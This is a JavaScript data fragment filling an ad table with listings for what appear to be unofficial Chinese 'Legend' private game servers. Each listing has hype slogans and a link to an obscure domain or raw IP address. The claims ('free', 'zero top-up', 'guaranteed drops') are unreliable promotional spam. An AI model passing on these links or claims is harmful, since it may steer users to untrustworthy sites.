adlistData[456] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/130" rel="nofollow" target="_blank">超变迷失无限刀█亿倍爆率</a></td><td>█散人漂飞★老板干爽█</td><td class="r">12月23日/07:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[457] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xcoeoapc.ribnowe.top:37371" rel="nofollow" target="_blank">▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class="r">12月23日/07:00</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊ <font color="blue">-推荐</font></td><td>█180195█</td><td><a href="http://xcoeoapc.ribnowe.top:37371"  target="_blank">点击查看</a></td></tr>`;
adlistData[458] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://gm5.xhhjuufggff7.shop:20152/" rel="nofollow" target="_blank">【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class="r">12月23日/07:00</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切 <font color="blue">-推荐</font></td><td>█十倍爆率█</td><td><a href="http://gm5.xhhjuufggff7.shop:20152/"  target="_blank">点击查看</a></td></tr>`;
adlistData[459] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.884sdhdh.top:15397/ysdl" rel="nofollow" target="_blank">9９9刀速原神▊▊▊</a></td><td>╋╋╋╋专属</td><td class="r">12月23日/07:00</td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋ <font color="blue">-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href="http://www.884sdhdh.top:15397/ysdl"  target="_blank">点击查看</a></td></tr>`;
adlistData[460] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ujlegdgg.wzmhon.top:8751/" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１７６顶赞免费送送送███</td><td class="r">12月23日/07:00</td><td>真实杀怪送充值</td><td>７６特色小极品█赤月终极█永久回收█怪爆充值█金币80微变沉默火龙冰雪 <font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://ujlegdgg.wzmhon.top:8751/"  target="_blank">点击查看</a></td></tr>`;
adlistData[461] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.60.165.113:888" rel="nofollow" target="_blank">１.８５怀旧玉兔</a></td><td>●首区●神龙终极</td><td class="r">12月23日/07:00</td><td>经典★纯散人</td><td>爆真充★爆终极★可★你没玩过的玉兔★ <font color="blue">-推荐</font></td><td>●三天合区●</td><td><a href="http://103.60.165.113:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[462] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s918cq.xyz:50918/flyd7" rel="nofollow" target="_blank">█＂超变＂龙吟╊虎啸〓无限刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class="r">12月23日/07:00</td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆 <font color="blue">-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href="http://www.s918cq.xyz:50918/flyd7"  target="_blank">点击查看</a></td></tr>`;
adlistData[463] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.28166.top:56188" rel="nofollow" target="_blank">██８０星王合击██</a></td><td>███新版首区███</td><td class="r">12月23日/07:00</td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████ <font color="blue">-推荐</font></td><td>█征战合击█</td><td><a href="http://www.28166.top:56188"  target="_blank">点击查看</a></td></tr>`;
adlistData[464] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184" rel="nofollow" target="_blank">◆〝单职业神器〝◆</a></td><td>〝超爽无限刀〝</td><td class="r">12月23日/07:00</td><td>神器＂无限刀＂</td><td>█ 货币好打〃Ｏ充全满〃装备保值〃一切全靠打█ <font color="blue">-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184"  target="_blank">点击查看</a></td></tr>`;
adlistData[465] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tianzhenhaowan.top:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">12月23日/07:00</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█ <font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://www.tianzhenhaowan.top:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[466] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.12345zs.top:5566/" rel="nofollow" target="_blank">１．８０完美战神</a></td><td>··</td><td class="r">12月23日/07:00</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９ <font color="blue">-推荐</font></td><td>〓三天合区〓</td><td><a href="http://www.12345zs.top:5566/"  target="_blank">点击查看</a></td></tr>`;
adlistData[467] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/32" rel="nofollow" target="_blank">１．７６〓神话复古〓</a></td><td>１．７６→免费打顶赞</td><td class="r">12月23日/07:00</td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██ <font color="blue">-推荐</font></td><td>█ 二天合区 █</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/32"  target="_blank">点击查看</a></td></tr>`;
adlistData[468] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/293" rel="nofollow" target="_blank">★★全满★免费★★</a></td><td>★★★微变★单职业★★★</td><td class="r">12月23日/07:00</td><td>◆白长久耐玩◆</td><td>████████公益服█████████ <font color="blue">-推荐</font></td><td>█免费领取█</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/293"  target="_blank">点击查看</a></td></tr>`;
adlistData[469] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">12月23日/07:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color="blue">-推荐</font></td><td>1８０★1９５★</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[470] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/107" rel="nofollow" target="_blank">烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class="r">12月23日/07:00</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆 <font color="blue">-推荐</font></td><td>；首战★①区</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/107"  target="_blank">点击查看</a></td></tr>`;
adlistData[471] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://lf9999.uig1uq.top:7999/" rel="nofollow" target="_blank">７６Ｏ茺⊙倍攻大极品⊙ＸＸＸＸ</a></td><td>无限刀？％爆率╋？％吸血ＸＸ</td><td class="r">12月23日/07:00</td><td>《光速刀→起飞《《</td><td>⊙⊙０米进全图⊙⊙倍攻无限刀⊙⊙元素切割⊙⊙ <font color="blue">-推荐</font></td><td>╱爆╱率╱高</td><td><a href="http://lf9999.uig1uq.top:7999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[472] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">12月23日/07:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[473] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://43.241.17.203:15777/1111" rel="nofollow" target="_blank">１·７６乱世精品</a></td><td>１·７６独家复古</td><td class="r">12月23日/07:00</td><td>全图挂机搬砖</td><td>自动捡取█自动回收█自动挂机█永久回收 <font color="blue">-推荐</font></td><td>█沙奖7680█</td><td><a href="https://43.241.17.203:15777/1111"  target="_blank">点击查看</a></td></tr>`;
adlistData[474] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://qydfdom5.c5kjh1ubwy8po9q.top:11235" rel="nofollow" target="_blank">１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class="r">12月23日/07:00</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color="blue">-推荐</font></td><td>微变迷失沉默复古</td><td><a href="http://qydfdom5.c5kjh1ubwy8po9q.top:11235"  target="_blank">点击查看</a></td></tr>`;
adlistData[475] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131" rel="nofollow" target="_blank">７６免费复古●三职业</a></td><td>茺值每天免费领▓▓</td><td class="r">12月23日/07:00</td><td>无暗坑无隐藏</td><td>★０充锤土豪★激情公益★复古三职业【独家版本】 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[476] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.684rxfhfdh.top:15397/xdzs" rel="nofollow" target="_blank">※刀手※杀红眼</a></td><td>「小刀」﹌单职业</td><td class="r">12月23日/07:00</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆 <font color="blue">-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href="http://www.684rxfhfdh.top:15397/xdzs"  target="_blank">点击查看</a></td></tr>`;
adlistData[477] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://zojkxhoryesugdhtjck.top:28888/gsfg/" rel="nofollow" target="_blank">１．７６攻速复古</a></td><td>( 打怪爆茺值 )</td><td class="r">12月23日/07:00</td><td>白漂全满</td><td>( 三职业 )(毒素切割)(极品倍攻)( 爆茺值 ) <font color="blue">-推荐</font></td><td>复古攻速</td><td><a href="http://zojkxhoryesugdhtjck.top:28888/gsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[478] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ojzdsmm5.37xlbz6qg5joith.top:18756" rel="nofollow" target="_blank">１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class="r">12月23日/07:00</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████ <font color="blue">-推荐</font></td><td>火龙迷失沉默超变</td><td><a href="http://ojzdsmm5.37xlbz6qg5joith.top:18756"  target="_blank">点击查看</a></td></tr>`;
adlistData[479] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://140.210.28.188:1588/" rel="nofollow" target="_blank">１．７６攻速〃切割极品〃</a></td><td>０茺满速→免费〃打顶赞〃</td><td class="r">12月23日/07:00</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆 <font color="blue">-推荐</font></td><td>沙奖★１８８８８</td><td><a href="http://140.210.28.188:1588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[480] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/105" rel="nofollow" target="_blank">█暗黑传奇◆新骷髅王█</a></td><td>『　专属◆首区　』</td><td class="r">12月23日/07:00</td><td>全新特效上市★帅炸★★</td><td>★攻击特效★装备全爆★充值可打★超多活动玩法█ <font color="blue">-推荐</font></td><td>；〇元＼中变█</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/105"  target="_blank">点击查看</a></td></tr>`;
adlistData[481] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/182" rel="nofollow" target="_blank">全免费█最新版本</a></td><td>专属█单职业</td><td class="r">12月23日/07:00</td><td>◆专属天花板◆</td><td>落地追梦◆零冲毕业◆物价保值◆散人天堂 <font color="blue">-推荐</font></td><td>超高█奖励</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/182"  target="_blank">点击查看</a></td></tr>`;
adlistData[482] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://a-gm5.gaoxing2.com:23906" rel="nofollow" target="_blank">神器＂刀刀切割＂真专属</a></td><td>免费＂全屏吸怪＂无限刀</td><td class="r">12月23日/07:00</td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉 <font color="blue">-推荐</font></td><td>点一次＂爽玩一年</td><td><a href="http://a-gm5.gaoxing2.com:23906"  target="_blank">点击查看</a></td></tr>`;
adlistData[483] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.3695417.top" rel="nofollow" target="_blank">━１７６必爆终极</a></td><td>━试营业~首区</td><td class="r">12月23日/07:00</td><td>良心长久服</td><td>等级好升丶简单好玩丶终极好打丶 <font color="blue">-推荐</font></td><td>公益８０８５</td><td><a href="http://www.3695417.top"  target="_blank">点击查看</a></td></tr>`;
adlistData[484] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.00131.cn:8222/" rel="nofollow" target="_blank">１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class="r">12月23日/07:00</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>怀旧２００３</td><td><a href="http://www.00131.cn:8222/"  target="_blank">点击查看</a></td></tr>`;
adlistData[485] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">▲必爆终极▲天下无敌终极斩</a></td><td>今日首战首区刚开１秒█████</td><td class="r">12月23日/07:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████ <font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[486] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.g5158.com:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">12月23日/07:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.g5158.com:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[487] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://6007fydza.2888hf.com:41001" rel="nofollow" target="_blank">１·７６金币</a></td><td>『经典·１区』</td><td class="r">12月23日/07:00</td><td>第━１━区</td><td>第━━━１━━━区 <font color="blue">-推荐</font></td><td>◆不忘初心◆</td><td><a href="http://6007fydza.2888hf.com:41001"  target="_blank">点击查看</a></td></tr>`;
adlistData[488] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:5194/" rel="nofollow" target="_blank">７６合击████</a></td><td>极品７█████</td><td class="r">12月23日/07:00</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站 <font color="blue">-推荐</font></td><td>807166666</td><td><a href="https://103.192.209.180:5194/"  target="_blank">点击查看</a></td></tr>`;
adlistData[489] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/zhlm/" rel="nofollow" target="_blank">〓＂召唤老魔＂〓</a></td><td>１.７６全屏地钉</td><td class="r">12月23日/07:00</td><td>７６沉默复古</td><td>〓＂三职业召唤赤月老魔横推BOSS※耐玩零充毕业＂〓 <font color="blue">-推荐</font></td><td>独家超级好玩</td><td><a href="http://fgykzmucwwpdyjvctvf.top:21264/zhlm/"  target="_blank">点击查看</a></td></tr>`;
adlistData[490] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.240.157.2:3232" rel="nofollow" target="_blank">２元█激情高爆冰雪</a></td><td>账号装备保底回收</td><td class="r">12月23日/07:00</td><td>复古冰雪ミ单职业</td><td>██沙奖１８８８８██装备保值██超低消费██ <font color="blue">-推荐</font></td><td>公益火龙神器首区</td><td><a href="http://43.240.157.2:3232"  target="_blank">点击查看</a></td></tr>`;
adlistData[491] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.lh1628.com:1628" rel="nofollow" target="_blank">１丶８０完美火龙</a></td><td>█首战首区█</td><td class="r">12月23日/07:00</td><td>百人攻沙</td><td>三职业平衡╱自动满级╱一切靠打╱专属挂机 <font color="blue">-推荐</font></td><td>７６８５９2</td><td><a href="http://www.lh1628.com:1628"  target="_blank">点击查看</a></td></tr>`;
adlistData[492] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122" rel="nofollow" target="_blank">▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class="r">12月23日/07:00</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[493] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/99" rel="nofollow" target="_blank">▆▄▂万剑归宗◆沉默</a></td><td>微变专属◆首区▂▄▆</td><td class="r">12月23日/07:00</td><td>全新战斗玩法▲打架丝滑</td><td>█√活动独创█√爆率全开█√地图超多█√散人满级！ <font color="blue">-推荐</font></td><td>◆散人打豆◆赚</td><td><a href="http://tg.1ylnfc76.top:1588/sgame/p/2/99"  target="_blank">点击查看</a></td></tr>`;
adlistData[494] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.195024.top:9221" rel="nofollow" target="_blank">１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class="r">12月23日/07:00</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆ <font color="blue">-推荐</font></td><td>◆正版授权◆</td><td><a href="http://www.195024.top:9221"  target="_blank">点击查看</a></td></tr>`;
adlistData[495] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.msdjwhn12cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">12月23日/07:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.msdjwhn12cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[496] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.86sc725x.top:58117" rel="nofollow" target="_blank">Ｘ极品刀速０充Ｘ</a></td><td>赞助大礼免费送Ｘ</td><td class="r">12月23日/07:00</td><td>║║冲１毛算我输</td><td>║║８倍切割║║９倍刀速║║１０倍加速║║ <font color="blue">-推荐</font></td><td>║║零充通关全</td><td><a href="http://www.86sc725x.top:58117"  target="_blank">点击查看</a></td></tr>`;
adlistData[497] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cqhh888.com:1232" rel="nofollow" target="_blank">１．８０传奇火龍</a></td><td>█首战首区█</td><td class="r">12月23日/07:00</td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.cqhh888.com:1232"  target="_blank">点击查看</a></td></tr>`;
adlistData[498] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://www.tx176w.com:51883/" rel="nofollow" target="_blank">▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class="r">12月23日/07:00</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃ <font color="blue">-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href="https://www.tx176w.com:51883/"  target="_blank">点击查看</a></td></tr>`;
adlistData[499] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://cn.63155.cn:1927/6x6.htm" rel="nofollow" target="_blank">１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class="r">12月23日/07:00</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href="http://cn.63155.cn:1927/6x6.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[500] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/128" rel="nofollow" target="_blank">▇▇▇▇▇▇▇▇红叶沉默</a></td><td>三职业●新沉默██████</td><td class="r">12月23日/07:00</td><td>脸白爆一切</td><td><回忆2003　纯散人　无团队　经典怀旧复古　无待遇> <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/128"  target="_blank">点击查看</a></td></tr>`;
adlistData[501] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/41" rel="nofollow" target="_blank">███神魔战纪███</a></td><td>███专属神器███</td><td class="r">12月23日/07:00</td><td>█小怪爆一切</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>点一次╲爽玩一年</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/41"  target="_blank">点击查看</a></td></tr>`;
adlistData[502] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://daa.27re.top:1767" rel="nofollow" target="_blank">１．７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">12月23日/07:00</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品 <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://daa.27re.top:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[503] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.sdvdgr6562.icu:10999/" rel="nofollow" target="_blank">(福利)﹌Boss原●神</a></td><td>独家全新丶真专属　〕</td><td class="r">12月23日/07:00</td><td>出刀快ＰＫ猛</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>◆剧情专属◆</td><td><a href="http://www.sdvdgr6562.icu:10999/"  target="_blank">点击查看</a></td></tr>`;
adlistData[504] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://rts-doigh-o568.sdxfgdrj5639.top:49535/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">12月23日/07:00</td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://rts-doigh-o568.sdxfgdrj5639.top:49535/"  target="_blank">点击查看</a></td></tr>`;
adlistData[505] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.alwk1w9065.xyz:56888/RS4/" rel="nofollow" target="_blank">▊新手村福利怪★必爆终极红装</a></td><td>变态吸血〓全屏鞭尸牛Ｂ斩</td><td class="r">12月23日/07:00</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★刀刀剧毒全屏杀 <font color="blue">-推荐</font></td><td>刀刀必爆充值</td><td><a href="http://www.alwk1w9065.xyz:56888/RS4/"  target="_blank">点击查看</a></td></tr>`;
adlistData[506] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.95w.net:9518/" rel="nofollow" target="_blank">〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class="r">12月23日/07:00</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩 <font color="blue">-推荐</font></td><td>沉默复古</td><td><a href="http://www.95w.net:9518/"  target="_blank">点击查看</a></td></tr>`;
adlistData[507] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.s318.xyz:9010" rel="nofollow" target="_blank">１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class="r">12月23日/07:00</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★ <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.s318.xyz:9010"  target="_blank">点击查看</a></td></tr>`;
adlistData[508] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xm9st9.xyz:50050/ssgl10" rel="nofollow" target="_blank">█超变▲财神爷╊▲必爆倍攻刀█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class="r">12月23日/07:00</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>零元＼爆率加满</td><td><a href="http://www.xm9st9.xyz:50050/ssgl10"  target="_blank">点击查看</a></td></tr>`;
adlistData[509] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ppp.ban11.top:3328" rel="nofollow" target="_blank">１丶７６复古元素「 独创血脉」</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">12月23日/07:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系 <font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://ppp.ban11.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[510] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184" rel="nofollow" target="_blank">高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class="r">12月23日/07:00</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦 <font color="blue">-推荐</font></td><td>单职业▇无限刀</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/184"  target="_blank">点击查看</a></td></tr>`;
adlistData[511] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">战天冰雪●复古神器</a></td><td>●●零充毕业Ｘ白嘌版●●</td><td class="r">12月23日/07:00</td><td>新版本新玩法</td><td>赞助充值全部可打〓千件首爆〓专属神器〓装备统统全靠打 <font color="blue">-推荐</font></td><td>独家爆一切</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
adlistData[512] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wmtz.asdnnsafmsakwmsahqda.top:9389/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">12月23日/07:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.asdnnsafmsakwmsahqda.top:9389/"  target="_blank">点击查看</a></td></tr>`;
adlistData[513] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://121.40.80.208:48150/" rel="nofollow" target="_blank">-１７６老版本</a></td><td>赤月最高+3</td><td class="r">12月23日/07:00</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆ <font color="blue">-推荐</font></td><td>裙1085886939</td><td><a href="http://121.40.80.208:48150/"  target="_blank">点击查看</a></td></tr>`;
adlistData[514] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.193aja15.top:46871" rel="nofollow" target="_blank">(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class="r">12月23日/07:00</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情 <font color="blue">-推荐</font></td><td>免费．超．牛</td><td><a href="http://www.193aja15.top:46871"  target="_blank">点击查看</a></td></tr>`;
adlistData[515] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132" rel="nofollow" target="_blank">”独家冰雪神器”全新版”</a></td><td>”唯一”0铳通关服”</td><td class="r">12月23日/07:00</td><td>低消高爆激情</td><td>「独家」「专属」「追梦」「一切」「靠打」 <font color="blue">-推荐</font></td><td>Boss丶爆一切</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/132"  target="_blank">点击查看</a></td></tr>`;
